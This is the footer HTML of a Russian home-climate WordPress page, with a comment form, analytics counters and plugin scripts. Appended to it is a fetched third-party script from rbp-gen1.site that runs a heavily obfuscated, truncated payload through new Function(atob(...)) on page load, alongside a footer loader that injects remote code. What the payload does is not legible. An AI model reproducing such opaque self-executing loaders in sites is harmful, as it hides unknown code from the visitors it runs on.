		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ustanovka-i-podklyuchenie-polotentsesushitelya-razbor-tehnologii-provedeniya-rabot/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://indclimat.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Ваш электронный адрес не будет опубликован.</p><p class="comment-form-comment"><label class="assistive-text" for="comment">Комментарий</label><textarea id="comment" placeholder="Комментарий" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Имя &#42;</label><input id="author" name="author" type="text" placeholder="Имя&#42;" value="" size="30"  /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30"  /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Сайт</label><input id="url" name="url" type="text" placeholder="Сайт" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Отправить</span></a><input type='hidden' name='comment_post_ID' value='10014' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8e2e405b51" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="180"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-title">Делимся опытом:</div><div class="textwidget custom-html-widget"><a href="https://indclimat.ru/vremennoe-otoplenie-doma/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20188'%3E%3C/svg%3E" alt="" width="320" height="188" data-id="1111" data-lazy-src="https://indclimat.ru/wp-content/uploads/2017/11/widget.jpg" /><noscript><img src="https://indclimat.ru/wp-content/uploads/2017/11/widget.jpg" alt="" width="320" height="188" data-id="1111" /></noscript></a></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="rl_cnt_bg" data-id="308066"></div></div></section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="custom_html-11" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t26.1;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script><!--/LiveInternet-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160221966-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160221966-1');
</script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(71497039, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/71497039" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script charset="utf-8" async src="https://www.rbp-gen1.site/pushJs/bXLBkCwG.js"></script></div></section><section id="custom_html-14" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'www.rbp-gen1.site',rotator:'13gqa'};token=localStorage.getItem('13gqa')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//www.rbp-gen1.site/13gqa.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('13gqa', token);</script>

<div class="rl_cnt_bg" data-id="308061" id="308061"></div>
<div class="rl_cnt_bg" data-id="308062" id="308062"></div>
<div class="rl_cnt_bg" data-id="308063" id="308063"></div>
<div class="rl_cnt_bg" data-id="308064" id="308064"></div>

<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function()
{

let article = document.querySelectorAll('article p, article div, article ol, article ul, article img, article h2, article h3');
let artLenght = article.length;

let p14 = Math.round( artLenght / 100 ) + 10,
p2 = Math.round( artLenght / 100 ) + 20,
p34 = Math.round( artLenght / 100 ) + 30,
p4 = Math.round( artLenght / 100 ) + 40;

insertAfter(document.getElementById('308061'), article[p14]);
insertAfter(document.getElementById('308062'), article[p2]);
insertAfter(document.getElementById('308063'), article[p34]);
insertAfter(document.getElementById('308064'), article[p4]);

function insertAfter(newNode, referenceNode)
{
if (!newNode || !referenceNode)
return;
referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
}

});
</script>

<div class="rl_cnt_bg" data-id="308067"></div>
<div class="rl_cnt_bg" data-id="308068"></div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					&nbsp;Dream-Theme &mdash; truly <a href="https://dream-theme.com" target="_blank" class="external">premium WordPress themes</a>
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>По вопросам рекламы, сотрудничества и поставки оборудования обращайтесь по эл.почте: info@indClimat.ru</p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/js/main.min.js?ver=10.6.0' id='dt-main-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.4.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/picassowp/js/pp_shortcodes.js?ver=6.3.2' id='pp_shortcodes_js-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/indclimat.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.3.2' id='jquery-fancybox-js'></script>
<script id="jquery-fancybox-js-after" type="text/javascript">
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar_1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-12"]},{"sidebar":"otw-sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-5"]},{"sidebar":"otw-sidebar-3","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-6"]},{"sidebar":"otw-sidebar-4","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-10"]},{"sidebar":"otw-sidebar-5","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-8"]},{"sidebar":"otw-sidebar-6","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-9"]},{"sidebar":"otw-sidebar-7","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-3"]},{"sidebar":"otw-sidebar-8","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-4"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.6.0' id='dt-legacy-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.6.0' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-includes/js/wp-embed.min.js?ver=6.3.2' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://indclimat.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1698310248' id='akismet-frontend-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://indclimat.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='wp-block-library-css' href='https://indclimat.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='pp_shortcodes_css-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/picassowp/css/pp_shortcodes-1565297ee5e2a5b9e716e7b0e0477e43.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='flexslider-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min-96f6e15dd8e3b529917900ff53982740.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='widgetopts-styles-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/widget-options/assets/css/widget-options-036b2becd574bd641eae24378bcd93f3.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpmfc-cab-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/wpmfc-cab/public/css/wpmfc-cab-public-e145a7fd4da983ad28d1bc758611db52.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-Defaults-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults-55430c3b69bb7ee45b854f8a172d43b8.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://indclimat.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.3.2' type='text/css' media='screen' /><link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/tablepress-combined.min-a47b614aa1ca9ebee74ca1736cf1a6ce.css' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://indclimat.ru/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='js_composer_custom_css-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/js_composer/custom-14f96213648a4ffe83444ee882bbb71d.css' type='text/css' media='all' /><link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,600,700%7CRoboto+Condensed:400,600,700&#038;display=swap' type='text/css' media='all' /><link rel='stylesheet' id='dt-main-css' href='https://indclimat.ru/wp-content/themes/dt-the7/css/main.min.css?ver=10.6.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-font-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min-aa8a7287cb940c45e2d4be2baf35777a.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-awesome-fonts-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min-93c413de489c53f8c4e94797639e4c37.css' type='text/css' media='all' /><link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://indclimat.ru/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=10.6.0' type='text/css' media='all' /><link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://indclimat.ru/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.6.0' type='text/css' media='all' /><link rel='stylesheet' id='the7-wpbakery-css' href='https://indclimat.ru/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.6.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-css-vars-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/css-vars-a5018db151efe82bf201b7c868ac7063.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='dt-custom-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/custom-5c2075993a39f4d3f67f432b07525168.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='dt-media-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/media-e85264b3739873b208490df28b02ec29.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-mega-menu-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/mega-menu-1dfec56c8d85effb10b307fb74ab7d1a.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-elements-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/post-type-dynamic-d40427afd113d3ff600ef0aa88955460.css' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://indclimat.ru/wp-content/themes/dt-the7/style.css?ver=10.6.0' type='text/css' media='all' /></noscript></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.rbp-gen1.site/pushJs/bXLBkCwG.js
body_size: 14351
content:
!function(){let c=new Function(atob('[base64]/onYnonYjonI7onYXonIronYLonI/onZ3onIHonZPonZXonYPonIbonZXonZLonZTonY/onYXonZLonIHonJ3onYDonZPonYjonYXonZLonY/onYnonYjonIbonYPonI7onYDonJvonJbonZ7onJbonI/onZ3onZTonYPonZLonZPonZTonYjonI7onavonYfonZLonY7onb3onIHonYDonYronYnonYnonZTonIHonbvonI7onavonYfonZLonY7onb3onIHonZTonYfonYjonYLonYnonYvonIHonbvonI7onI/onI/onI3onJbonZ7onJfonI/onIzonJbonZ7onJTonIzonJbonZ7onJXonIzonJbonZ7onJLonIzonJbonZ7onJPonIzonJbonZ7onJDonIzonJbonZ7onJHonIzonJbonZ7onJ7onIvonYDonJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYHonI7onY7onIronY/onI/onZ3onZDonYfonZTonIbonYzonJvonIHonIHonJ3onYDonYnonZTonI7onYronYPonZLonIbonY3onJvonJbonZ7onJbonJ3onY3onJronY7onb3onIHonYronYPonYjonYHonZLonY7onIHonbvonJ3onY3onI3onI3onI/onZ3onYronYPonZLonIbonYronJvonY7onb3onIHonYXonY7onYfonZTonaXonYnonYLonYPonafonZLonIHonbvonI7onY3onI/onbjonY/onJ3onYzonI3onJvonbXonZLonZTonY/onYjonYHonb3onIHonYDonZTonYnonYvonaXonY7onYfonZTonaXonYnonYLonYPonIHonbvonI7onYronI/[base64]/onYDonI7onYXonb3onZbonbvonI/onZTonYPonZLonZPonZTonYjonJ3onYXonb3onZbonbvonJvonJbonZ7onJfonJ3onZDonYfonZTonIbonZfonJ3onY/onYDonI7onYXonb3onIHonaXonZPonZXonZLonYnonYvonaPonZDonYPonYjonZLonIHonbvonI/onZ3onZfonJvonYjonYPonZHonIbonaXonZPonZXonZLonYnonYvonaPonZDonYPonYjonZLonI7onYHonI7onIHgvozgvpzgvpzgvpvgvpjgvpHgvozgvpvgvpfgvpDgvpfgvoronIHonIronYPonI7onJbonZ7onJfonJLonYfonJ7onI/onI/onI/onJ3onZvonYPonYronZXonYPonZ3onZfonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/[base64]/onI/onbvonI7onInonbronbronInonYHonIronIHonI3onIHonI/[base64]/onYDonJHonI/onI/onbvonI7onYHonI7onIHhubnhuY/huYnhuY7huZXhuZfhub/huYzhuZ/huZThuY7onIHonIronYPonI7onJbonZ7onJLonJDonJLonI/onI/onI/onJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonbbonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqn